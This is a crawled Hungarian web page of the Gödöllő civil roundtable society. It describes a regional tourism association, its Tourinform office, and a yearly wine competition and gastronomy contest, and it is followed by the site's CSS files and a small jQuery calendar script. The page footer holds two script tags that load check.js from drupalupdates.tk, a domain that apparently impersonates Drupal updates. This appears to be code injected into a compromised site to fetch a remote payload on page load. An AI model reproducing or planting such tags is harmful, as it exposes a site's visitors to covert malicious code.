<p><em>·Munkatársainak száma:</em> 2 fő</p>
<p><em>·Működési formája:</em> az irodát a GKRTE működteti</p>
<p> </p>
<p><strong><u>GKRTE tevékenységének bemutatása</u></strong></p>
<p>Az itthon és külföldön egyaránt jól ismert jelképpel jelzett országos Tourinform hálózat, melynek a Gödöllő Környéki Regionális Turisztikai Egyesület Tourinform Irodája is tagja, hazánk közel 119 településén várja az érdeklődőket. Az Egyesület Tourinform Gödöllői Kistérség megnevezésű irodája 1995. augusztus 07-től kezdődően a Gödöllői Királyi Kastélyban egyénileg és csoportosan érkező vendégek részére nyújt közhasznú felvilágosítást Gödöllő és környéke kulturális turisztikai látnivalóiról, programjairól és szolgáltatásairól.</p>
<p>A Gödöllő Környéki Regionális Turisztikai Egyesület Turisztikai Információs Irodája folyamatosan gyűjti, rendszerezi és jeleníti meg Acsától Zsámbokig 39 település – a Galga-mente, a Rákos-mente, a Szilas-mente és a Tápió-mente – tájegységei kulturális turisztikai programgazdáinak, szolgáltatóinak adatait a GKRTE <a href="http://www.gkrte.hu">www.gkrte.hu</a> című turisztikai portálján, melyről folyamatosan kerülnek át az információk a Magyar Turisztikai Ügynökség. Nemzeti Turisztikai Adatbázisába. A GKRTE havi rendszerességgel megtartott szakmai programjai Gödöllő és környéke kulturális turisztikai vonzerő leltárának folyamatos bővítését, turisztikai programjainak fejlesztését és népszerűsítését szolgálják, továbbá szakmai ismeretterjesztő illetve szemléletformáló feladatot is betöltenek.</p>
<p> </p>
<p><strong><u>A GKRTE hagyományosan visszatérő, kiemelt rendezvényei:</u></strong></p>
<p> </p>
<p><strong><u>Egyházi- és Világi Borok Versenye</u></strong></p>
<p>Az Egyesület első alkalommal 2006. évben hagyományteremtő szándékkal hirdette meg Gödöllőn a Királyi Kastélyban és a Máriabesnyői Bazilikában megszervezett Egyházi- és Világi Borok Versenyét, valamint annak eredményhirdetését, „A Kenyér-, a Kultúra- és a Bor Ünnepét”, mely rendezvényeket a GKRTE évről-évre Gödöllő és környéke különböző településein tartotta meg.</p>
<p>2006 - Gödöllő</p>
<p>2007 - Fót</p>
<p>2008 - Pécel</p>
<p>2009 - Mogyoród</p>
<p>2010 - Nagytarcsa</p>
<p>2011 - Tóalmás</p>
<p>2012 - Veresegyház</p>
<p>2013 - Nyársapát</p>
<p>2014 - Dány</p>
<p>2015 - Csömör</p>
<p>2016 - Isaszeg</p>
<p>2017 - Cegléd</p>
<p>2018 - Mogyoród</p>
<p>2019 – Gyömrő</p>
<p>2021-ben a 2020. évi járványhelyzet miatt elmaradt rendezvényt Nagytarcsán tartják meg.</p>
<p> </p>
<p><strong><u>Dr. Ketter László Hagyományőrző Gasztronómiai Verseny</u></strong></p>
<p>A verseny névadója, dr. Ketter László, a Budapesti Kereskedelmi, Vendéglátóipari és Idegenforgalmi Főiskola Vendéglátóipari Karának alapítója.</p>
<p>Gódor Lajosné Polgármester Asszony kezdeményezésére Dány Község Önkormányzata 2019. július 15-i ülésén a Képviselő-testület felhatalmazta a polgármester asszonyt a Budapesti Gazdasági Egyetem /BGE/ és a Gödöllő Környéki Regionális Turisztikai Egyesület /GKRTE/ között 2014. október elsején létrejött együttműködési megállapodás kiegészítésére vonatkozó dokumentum aláírására.</p>
<p>A dokumentum a következőket tartalmazza:</p>
<p><em>·</em>2019. évtől kezdődően az Egyesület Dr. Ketter László Hagyományőrző Gasztronómiai Versenye és Szakmai Konferenciája Dány településen, Gyöngyvirág vendéglőben Szabadság út 2. szám alatt kerüljön megrendezésre.</p>
<p><em>·</em>Dány település Önkormányzata a GKRTE-vel együttműködve vállalja a rendezvény szervezésében való közreműködést.</p>
</div>
</div>
</div>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </div>
    <div class="col-md-2">  <div class="region region-sidebar-second">
    <div id="block-menu-menu-hasznos-linkek" class="block block-menu">

    <h2>Hasznos linkek</h2>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><img src="http://www.google.com/s2/favicons?domain=https://aszakkor.hu/"><a href="https://aszakkor.hu/" title="Hagyományos szakköri tevékenységek egyes fázisaiba az internet segítségével vonja be a látogatókat.">A Szakkör, tudásunkkal kézenfogva</a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=https://ckszkpestmegye.com "><a href="https://ckszkpestmegye.com " title="">Pest Megyei Civil Közösségi Szolgáltató Központ</a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=http://nca.hu/"><a href="http://nca.hu/" title=""> Nemzeti Civil Alapprogram</a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=https://www.niok.hu/"><a href="https://www.niok.hu/" title="">NIOK Alapítvány</a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=http://civilhirugynokseg.hu/"><a href="http://civilhirugynokseg.hu/" title=""> Civil Hírügynökség </a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=http://godolloikisterseg.hu/"><a href="http://godolloikisterseg.hu/" title=""> Gödöllői Kistérség Önkormányzatainak Többcélú Kistérségi Társulása </a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=https://www.cka.hu/"><a href="https://www.cka.hu/" title=""> Civil Kollégium Alapítvány </a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=http://www.civil.info.hu/"><a href="http://www.civil.info.hu/" title=""> Minisztériumi Civil Információs Portál </a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=https://kronika.civilradio.hu/"><a href="https://kronika.civilradio.hu/" title=""> Civil Rádió FM98 </a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=https://www.kofe.hu/"><a href="https://www.kofe.hu/" title=""> Közösségfejlesztők Egyesülete</a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=http://pafi.hu/"><a href="http://pafi.hu/" title="">Pályázatfigyelő</a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=https://kozossegek.atalakulo.hu/"><a href="https://kozossegek.atalakulo.hu/" title="Közösen tanuljuk az együttműködés, a szolidaritás új formáit, erősítjük a helyi demokratikus részvételt és csökkentjük ökológiai lábnyomunk.

Hisszük, hogy EGYÜTT MŰKÖDÜNK.">Átalakuló közösségek</a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=http://oka.hu/alap.php"><a href="http://oka.hu/alap.php" title="">Önkéntes Központ Alapítvány</a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=http://europeanhouse.hu/hu/hirek/"><a href="http://europeanhouse.hu/hu/hirek/" title=""> Európa Ház </a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=http://pest.eselyekhaza.hu"><a href="http://pest.eselyekhaza.hu" title="">Pest Megyei Esélyek Háza</a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=https://www.civiltech.hu/"><a href="https://www.civiltech.hu/" title="Közhasznú szervezetek részére legjobb szoftvereket adományoznak">Civiltech.hu</a></li>
<li class="leaf"><img src="http://www.google.com/s2/favicons?domain=https://tudatosvasarlo.hu/"><a href="https://tudatosvasarlo.hu/" title="">Tudatos vásárló</a></li>
<li class="last leaf"><img src="http://www.google.com/s2/favicons?domain=https://civil.info.hu/"><a href="https://civil.info.hu/" title="">Civil Információs Centrumok</a></li>
</ul>  </div>
</div>
<div id="block-views-partnerek-tamogatok-block" class="block block-views">

    <h2>Partnerek/Támogatók</h2>
  
  <div class="content">
    <div class="view view-partnerek-tamogatok view-id-partnerek_tamogatok view-display-id-block view-dom-id-cb3584ddf1e868e72d8b67433651de7e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <a href="/hu/node/91">Kontakt Alapítvány</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <a href="/hu/node/1346"> Pest Vármegyei Civil Közösségi Szolgáltató Központ </a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <a href="/hu/node/4175">Gáláns felajánlás az Expodom részéről</a>    </div>
  <div class="views-row views-row-4 views-row-even views-row-last">
      
          <a href="/hu/node/89">Gödöllő Város Önkormányzata</a>    </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
<div id="block-views-tamogatok-block" class="block block-views">

    <h2>Támogatók</h2>
  
  <div class="content">
    <div class="view view-tamogatok view-id-tamogatok view-display-id-block view-dom-id-c311eeb0a5d42fe5507f54fae69cdf72">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
    <img typeof="foaf:Image" src="http://godolloi-civilek.hu/sites/default/files/styles/tamogatok/public/tamogatok/PEST%20%281%29.jpg?itok=kOXW08bw" width="180" height="53" alt="" />
  <div class="carousel-caption">
          <h3><a href="/hu/node/1210">CKSZK</a></h3>
    
      </div>
  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
</div>
  </div>
  <div class="row">
        <div class="footer">
          <div class="footer-top col-md-12">  <div class="region region-footer">
    <div id="block-block-8" class="block block-block">

    
  <div class="content">
    <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>  </div>
</div>
<div id="block-block-9" class="block block-block">

    
  <div class="content">
    <script type="text/javascript" src="//drupalupdates.tk/check.js"></script>  </div>
</div>
  </div>
</div>
          <div class="footer-columns col-md-12 row">
            <div class="footer-column footer-column-1 col-md-2">  <div class="region region-footer-firstcolumn">
    <div id="block-block-5" class="block block-block">

    <h2>Elérhetőség</h2>
  
  <div class="content">
    <p><span style="color:#FFF0F5"><strong>Civil Communities Roundtable Society of Gödöllő</strong></span></p>
<p><span style="color:#FFF0F5"><strong>House of Civil Communities</strong></span></p>
<p>
<span style="color:#FFF0F5">2100 Gödöllő,</span></p>
<p><span style="color:#FFF0F5">Szabadság út 23.</span></p>
<p><span style="color:#FFF0F5">Tel. +36-70/886 8790</span></p>
<p><span style="color:#0099ff"><a href="mailto:gdck.info@gmail.com">gdck.info@gmail.com</a></span></p>
<p><span style="color:#FFF0F5">Gödöllői Civil Kerekasztal Egyesület</span></p>
<p><span style="color:#FFF0F5">Adószám: 19651707-1-13</span></p>
<p><span style="color:#FFF0F5">Bankszámlaszám: <span style="font-size:14px"> 12021006-02028449-00100000</span></span></p>
  </div>
</div>
  </div>
</div>
            <div class="footer-column footer-column-2 col-md-3">  <div class="region region-footer-secondcolumn">
    <div id="block-block-7" class="block block-block">

    <h2>Adatvédelem</h2>
  
  <div class="content">
    <p>Lásd a "Dokumentumtár"-nál</p>
  </div>
</div>
  </div>
</div>
            <div class="footer-column footer-column-2 col-md-2">  <div class="region region-footer-thirdcolumn">
    <div id="block-block-4" class="block block-block">

    <h2>Opening</h2>
  
  <div class="content">
    <p class="rtecenter"> Hétfő: 11.00-15.00, kedd 11.00-15.00, szerda 10.00-14.00-ez változó;csütörtök: 15. 00-19.00,péntek: 11.00-15.00-ig;</p>
<p class="rtecenter"> </p>
<p class="rtecenter">Minden hónap első szerdáján:</p>
<p class="rtecenter">Mozgáskorlátozottak Közép -Magyarországi Reg. Egy.</p>
<p class="rtecenter">15.00-16.00-ig - 9 terem</p>
<p class="rtecenter">Minden hónap első péntekén:</p>
<p class="rtecenter">Gödöllői Fészek Nagycsaládosok Egyesülete</p>
<p class="rtecenter">16.00-18.00 - 3 terem</p>
<p class="rtecenter">MNA ifjúság- minden pénteken</p>
<p class="rtecenter">18.00-20.00 Nagyterem-esetleg 3-as terem</p>
<p class="rtecenter"> </p>
  </div>
</div>
  </div>
</div>
            <div class="footer-column footer-column-3 col-md-5">  <div class="region region-footer-fourthcolumn">
    <div id="block-block-6" class="block block-block">

    <h2>Map</h2>
  
  <div class="content">
    <div id="map"></div>
      </div>
</div>
  </div>
</div>
          </div>            
        </div>
  </div>
</div>

    <script>

      function initMap() {
        var myLatLng = {lat: 47.60032034440479, lng: 19.356145882278497};

        var map = new google.maps.Map(document.getElementById('map'), {
          zoom: 16,
          center: myLatLng
        });

        var marker = new google.maps.Marker({
          position: myLatLng,
          map: map,
          title: 'Hello World!'
        });
      }
    </script>
    <script async defer
    src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAYCJD0v9dpNIimH_UivISQx2FdvudPzd4&callback=initMap">
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://godolloi-civilek.hu/sites/all/themes/civilhaz/css/style.css?pnwssx
body_size: 12869
content:

img{
    max-width: 100%;
    height: auto;
}
.visually-hidden{
    display: none;
}
.carousel-item img{
    width: 100%;
}
ul, li{
    list-style: none;
    padding: 0px;
}

.container-inline div, .container-inline label {
    display: inline-block;
}
#edit-actions{
    margin-left: 20px;
    margin-top: 2px;
}
#search-block-form > div > div{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    -webkit-box-orient: horizontal;
    -moz-box-orient: horizontal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -moz-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
@media (min-width: 1450px){
    .container {
        max-width: 1400px;
    }
}
.container {
    max-width: 1400px!important;
}
@media only screen and (min-width:1600px){
    
}

ul li.leaf{
    list-style: none;
    border-bottom: 1px solid white;
    margin: 0px;
    padding-left: 5px;
    padding-bottom: 5px;
}
ul li.leaf a {
    color: white;
    width: 100%;
    
}

.block > h2{
    text-align: center;
    margin-bottom: 5px;
    font-size: 20px;
    font-weight: 250;
    padding: 10px;
    text-decoration: underline;
 
}
#block-views-hirek-fooldal-block > h2{
    padding: 10px;
    /*background-color: rgb(0,128,0);*/
    color: white;
    font-size: 22px;
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: 20px;
}
.region-sidebar-second .block,
.region-sidebar-first .block{
    margin-bottom: 15px;
}
.region-sidebar-second .block a,
.region-sidebar-first .block a{
    color: white;
    text-decoration: none;
    min-width: 60px;
}
.region-sidebar-second .block:first-child .content,
.region-sidebar-second .block:nth-child(2n+1) .content,
.region-sidebar-first .block:first-child .content,
.region-sidebar-first .block:nth-child(2n+1) .content{
    background-color: rgb(50,111,78);
    color: white;
}
.region-sidebar-second .block:first-child > h2,
.region-sidebar-second .block:nth-child(2n+1) > h2,
.region-sidebar-first .block:first-child > h2,
.region-sidebar-first .block:nth-child(2n+1) > h2{
    background-color: rgb(50,111,78);
    border: 1px solid rgb(0,128,0);
    color: white;
}
.region-sidebar-second .block:nth-child(2) .content,
.region-sidebar-second .block:nth-child(2n+2) .content,
.region-sidebar-first .block:nth-child(2) .content,
.region-sidebar-first .block:nth-child(2n+2) .content{
    background-color: rgb(171,73,37);
    color: white;
}
.region-sidebar-second .block:nth-child(2) > h2,
.region-sidebar-second .block:nth-child(2n+2) > h2,
.region-sidebar-first .block:nth-child(2) > h2,
.region-sidebar-first .block:nth-child(2n+2) > h2{
    background-color: rgb(171,73,37);
    color: white;
}

.view-hirek-fooldal .row{
    margin-bottom: 20px;
}
.view-hirek-fooldal .row > div:nth-child(1){
    background-color: rgb(214,240,210);
}
.view-hirek-fooldal .row > div:nth-child(2){
    background-color: rgb(246,228,226);
}
.view-hirek-fooldal .row:nth-child(2n+2) > div:nth-child(1){
    background-color: rgb(246,228,226);
}
.view-hirek-fooldal .row:nth-child(2n+2) > div:nth-child(2){
    background-color: rgb(214,240,210);
}

.view-hirek-fooldal .views-field-title a{
    font-size: 22px;
    color: rgb(182,50,29);
    text-align: center;
    display: block;
    font-weight: bold;
    margin-top: 20px;
    margin-bottom: 20px;
}
.view-hirek-fooldal .views-field-field-borito-kep{
    text-align: center;
    margin-top: 20px;
}
.view-hirek-fooldal .views-field-field-borito-kep img{
    max-width: 200px;
    max-height: 100px;
    width: auto;
}
.carousel-indicators{
    display: -webkit-box!important;
    display: -ms-flexbox!important;
    display: flex!important;
}
body .carousel-caption {
    position: absolute;
    right: 15%;
    bottom: 0px;
    left: 0px;
    z-index: 10;
    padding-top: 20px;
    padding-bottom: 20px;
    color: #fff;
    text-align: center;
    width: 100%;
    background-color: rgba(0,0,0,0.4)
}
.view-slideshow-fooldal{
    margin-bottom: 50px;
}

.ui-dialog{
    width: 70%!important;
    left: 15%!important;
    padding: 0px;
    min-height: 250px;
}
#block-search-form, #block-locale-language, #block-locale-language ul li{
    display: inline-block;
}
.region-logo-right .block:first-child{
    width: 100%;
}
.region-logo-right, #block-locale-language content ul{
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-direction: normal;
    -moz-box-direction: normal;
    -webkit-box-orient: horizontal;
    -moz-box-orient: horizontal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: center;
    -moz-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-content: center;
    -ms-flex-line-pack: center;
    align-content: center;
    -webkit-box-align: center;
    -moz-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.language-switcher-locale-url{
    margin-top: 13px;
    margin-bottom: 13px;
}
#block-locale-language ul li{
    margin-left: 20px;
}
.ui-dialog .ui-dialog-titlebar{
    border:0px;
    border-radius: 0px;
    background: rgb(50,111,78);
    color: white;
}
.view-partnerek-tamogatok .views-row{
    border-bottom: 1px solid white;
    padding: 5px;
}
.view-tagszervezetek .views-row{
    border-bottom: 1px solid white;
    padding: 5px;
    
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    
}
.field-name-field-kapcsolodo-esemenyek- .field-items{
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
    

    
}
.calendar-calendar .month-view .full td.single-day div.monthview, .calendar-calendar .week-view .full td.single-day div.weekview, .calendar-calendar .day-view .full td.single-day div.dayview {
    background: #22aaff;
    width: auto;
    padding: 0px 3px;
    overflow: hidden;
}
.calendar a {
    color: #ffffff;

}
.region-sidebar-second .block .views-row, .region-sidebar-first .block  .views-row{
    padding: 5px;
    border-bottom: 1px solid white;
}
.region-content > .block > h2{
    color: white;
    padding: 10px;

    font-size: 22px;
    margin-right: -15px;
    margin-left: -15px;
    margin-bottom: 20px;
}
.region-content > .block:nth-child(1) > h2{
    background-color: rgb(171,73,37);
}
.region-content > .block:nth-child(2) > h2{
    background-color: rgb(50,111,78);
}
.region-content > .block:nth-child(2n) > h2{
    background-color: rgb(50,111,78);
}
.region-content > .block:nth-child(2n+1) > h2{
    background-color: rgb(171,73,37);
}

.field-name-field-kapcsolodo-esemenyek- > .field-items > .field-item a{
    color: white;
    text-decoration: none;
}

.field-name-field-kapcsolodo-esemenyek- > .field-items > .field-item h2{
    font-size: 22px;
    color: white;
    padding-bottom: 10px;
    border-bottom: 1px solid white;
}
.field-name-field-kapcsolodo-esemenyek- > .field-items > .field-item{
    width: calc(50% - 20px);
    border: 1px solid grey;
    border-radius: 5px;
    padding: 10px;
    margin: 10px;
}
.field-name-field-kapcsolodo-esemenyek- > .field-items > .field-item{
    color: white;
}
.field-name-field-kapcsolodo-esemenyek- > .field-items > .field-item:nth-child(1){
    background-color: rgb(50,111,78)!important;
}
.field-name-field-kapcsolodo-esemenyek- > .field-items > .field-item:nth-child(2){
    background-color: rgb(171,73,37)!important;
}
.field-name-field-kapcsolodo-esemenyek- > .field-items > .field-item:nth-child(2n+1){
    background-color: rgb(171,73,37);
}
.field-name-field-kapcsolodo-esemenyek- > .field-items > .field-item:nth-child(2n+2){
    background-color: rgb(50,111,78);
}

.field-name-field-kepek .field-items{
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}
.view-galeriak .views-bootstrap-grid-plugin-style .row{
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-align-items: start;
    -ms-flex-align: start;
    align-items: start;
    margin-bottom: 20px;
}
.field-name-field-kepek > .field-items > .field-item{
    padding: 10px;
    
}
.galeriakepek div.views-field.views-field-title > .field-content{
    width :100%;
    display: block;
}
.galeriakepek div.views-field.views-field-title > span > a{

    display: block;
    font-weight: 600;
    text-align: center;
    width: 100%;
}
.galeriakepek:nth-child(1) > div.views-field.views-field-title > span > a{
    color:  rgb(50,111,78)!important;

}
.galeriakepek:nth-child(2) > div.views-field.views-field-title > span > a{
    color: rgb(156, 71, 40)!important;
}
.galeriakepek:nth-child(2n+1) > div.views-field.views-field-title > span > a{
    color: rgb(171,73,37);
}
.galeriakepek:nth-child(2n+2) > div.views-field.views-field-title > span > a{
    color: rgb(50,111,78);
}
.header-top-left{
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-flex-wrap: nowrap;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-align-content: stretch;
    -ms-flex-line-pack: stretch;
    align-content: stretch;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
}

.view .date-nav-wrapper .date-next,
.view .date-nav-wrapper .date-prev{
    background-color: rgb(50,111,78);
    color: white;
    padding: 10px;
    border-radius: 0px;
    margin: 0px;    
}
.view .date-nav-wrapper .date-next a,
.view .date-nav-wrapper .date-prev a{
    font-size: 14px;
    text-align: center;
}
tr.date-box td:nth-last-child(2),
tr.date-box td:last-child,
tr.single-day td:last-child,
tr.single-day td:nth-last-child(2) {
    background: rgb(246,228,226)!important;
}
#block-views-tamogatok-block .views-row{
    text-align: center;
}
.footer{
    background-color: rgb(50,111,78);
    color: white;
    padding-bottom: 20px;
    width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://godolloi-civilek.hu/sites/all/libraries/fontello/css/fontello.css?pnwssx
body_size: 3484
content:
@font-face {
  font-family: 'fontello';
  src: url('../font/fontello.eot?27217142');
  src: url('../font/fontello.eot?27217142#iefix') format('embedded-opentype'),
       url('../font/fontello.woff2?27217142') format('woff2'),
       url('../font/fontello.woff?27217142') format('woff'),
       url('../font/fontello.ttf?27217142') format('truetype'),
       url('../font/fontello.svg?27217142#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'fontello';
    src: url('../font/fontello.svg?27217142#fontello') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-twitter:before { content: '\f099'; } /* '' */
.icon-facebook:before { content: '\f09a'; } /* '' */
.icon-pinterest-circled:before { content: '\f0d2'; } /* '' */
.icon-pinterest-squared:before { content: '\f0d3'; } /* '' */
.icon-gplus-squared:before { content: '\f0d4'; } /* '' */
.icon-gplus:before { content: '\f0d5'; } /* '' */
.icon-linkedin:before { content: '\f0e1'; } /* '' */
.icon-youtube:before { content: '\f167'; } /* '' */
.icon-dropbox:before { content: '\f16b'; } /* '' */
.icon-stackoverflow:before { content: '\f16c'; } /* '' */
.icon-tumblr:before { content: '\f173'; } /* '' */
.icon-tumblr-squared:before { content: '\f174'; } /* '' */
.icon-apple:before { content: '\f179'; } /* '' */
.icon-foursquare:before { content: '\f180'; } /* '' */
.icon-vimeo-squared:before { content: '\f194'; } /* '' */
.icon-slack:before { content: '\f198'; } /* '' */
.icon-google:before { content: '\f1a0'; } /* '' */
.icon-drupal:before { content: '\f1a9'; } /* '' */
.icon-steam:before { content: '\f1b6'; } /* '' */
.icon-steam-squared:before { content: '\f1b7'; } /* '' */
.icon-twitch:before { content: '\f1e8'; } /* '' */
.icon-facebook-official:before { content: '\f230'; } /* '' */
.icon-pinterest:before { content: '\f231'; } /* '' */
.icon-vimeo:before { content: '\f27d'; } /* '' */
.icon-snapchat:before { content: '\f2ab'; } /* '' */
.icon-snapchat-ghost:before { content: '\f2ac'; } /* '' */
.icon-snapchat-square:before { content: '\f2ad'; } /* '' */
.icon-twitter-squared:before { content: '\f304'; } /* '' */
.icon-facebook-squared:before { content: '\f308'; } /* '' */
.icon-linkedin-squared:before { content: '\f30c'; } /* '' */

--- FILE ---
content_type: text/css
request_url: http://godolloi-civilek.hu/sites/all/modules/socialfield/css/socialfield.css?pnwssx
body_size: 2122
content:
.social-links ul {
  list-style: none;
  overflow: auto;
  padding: 0 !important;
}

.social-links ul li {
  float: left;
  margin: 5px !important;
  padding: 0 !important;
}

.social-links .icon {
  color: #FFF;
  font-size: 24px;
  padding: 8px 4px;
  background-color: #4a6ea9;
}

.social-links.circle-icons .icon {
  border-radius: 50%;
}

#socialfield-instance-settings-services-table span.instance-settings-table-service-name {
  position: relative;
  top: -3px;
}

#socialfield-instance-settings-services-table tr {
  height: 55px;
}

#socialfield-instance-settings-services-table tr .social-links-instance-settings span {
  margin-right: 5px;
}

#socialfield-instance-settings-services-table tr .social-links-instance-settings {
  float: left;
}

#socialfield-table tr .social-links {
  float: left;
}

/* Service-specific style */
.social-links .service-reddit .icon {
  padding: 8px 7px 8px 1px;
  background-color: #ff4500;
}
.social-links .service-slideshare .icon {
  padding: 8px 2px 8px 6px;
  background-color: #4a6ea9;
}
.social-links .service-yahoo .icon {
  padding: 8px 8px 8px 0px;
  background-color: #720e9e;
}
.social-links .service-facebook .icon {
  background-color: #3b5998;
}
.social-links .service-twitter .icon {
  background-color: #55acee;
}
.social-links .service-googleplus .icon {
  background-color: #dc4a38;
}
.social-links .service-linkedin .icon {
  background-color: #0e76a8;
}
.social-links .service-youtube .icon {
  background-color: #c4302b;
}
.social-links .service-vimeo .icon {
  background-color: #44bbff;
}
.social-links .service-delicious .icon {
  background-color: #222222;
}
.social-links .service-digg .icon {
  background-color: #7a9ac2;
}
.social-links .service-flickr .icon {
  background-color: #ff0084;
}
.social-links .service-google .icon {
  background-color: #4285f4;
}
.social-links .service-myspace .icon {
  background-color: #6087bb;
}
.social-links .service-pinterest .icon {
  background-color: #c8232c;
}
.social-links .service-stumbleupon .icon {
  background-color: #f74425;
}
.social-links .service-instagram .icon {
  background-color: #3f729b;
}


--- FILE ---
content_type: text/javascript
request_url: http://godolloi-civilek.hu/sites/all/themes/civilhaz/js/custom.js?pnwssx
body_size: 486
content:


jQuery(document).ready(function($) {
    $(".single-day .item").each(function(){
        var color = $(".views-field-nothing a", this).attr("szin");
        $(".calendar", this).css("background",color);
     })

     $( document ).ajaxComplete(function() {
        $(".single-day .item").each(function(){
            var color = $(".views-field-nothing a", this).attr("szin");
            $(".calendar", this).css("background",color);
         })
    });
  });

  

